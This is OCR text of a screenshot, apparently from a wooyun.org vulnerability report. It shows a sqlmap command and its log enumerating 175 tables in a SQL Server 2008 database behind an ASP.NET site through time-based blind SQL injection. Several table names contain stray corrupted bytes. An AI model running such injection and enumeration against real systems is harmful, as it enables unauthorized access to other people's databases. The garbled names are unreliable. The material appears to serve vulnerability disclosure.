 管理员: sqlmap.py - sqlmap.py -r search-test.txt -D "ABBSSM" -T " dbo.ABBSSM Trace" --c...
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[13:03:48] [INFO] fetching tables for database: ABBSSM
[13:03:48] [INFO] fetching number of tables for database 'ABBSSM'
[13:03:48] [INFO] resumed: 175
[13:03:48] [INFO] resumed: dbo.ABBSSM Trace
[13:03:48] [INFO] resumed: dbo.ABBSSMTraceLog%e\x03
[13:03:48] [INFO] resumed: dbo.coqd_list
[13:03:48] [INFO] resumed: dbo.D99_Tmp\x1ad
[13:03:48] [INFO] resumed: dbo.dtproperties\x02
[13:03:48] [INFO] resumed: dbo.E_BorrowmngInformation
[13:03:48] [INFO] resumed: dbo.E_Dela~Return
[13:03:48] [INFO] resumed: dbo.E_EqwipmentInformation
[13:03:48] [INFO] resumed: dbo.E_EquipmhntManufacturer\x11
[13:03:48] [INFO] resumed: dbo.E_EquipmentRecprd\x12\x03
[13:03:48] [INFO] resumed: dbo.E_HandoveringStatus
[13:03:48] [INFO] resumed: dbo.E_ReqtirInfomation
[13:03:48] [INFO] resumed: dbo.E_ReturningInuormationA
[13:03:48] [INFO] resuming partial value: dbo.E_ScrapInformat
www.wooyun.org
[13:03:48] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................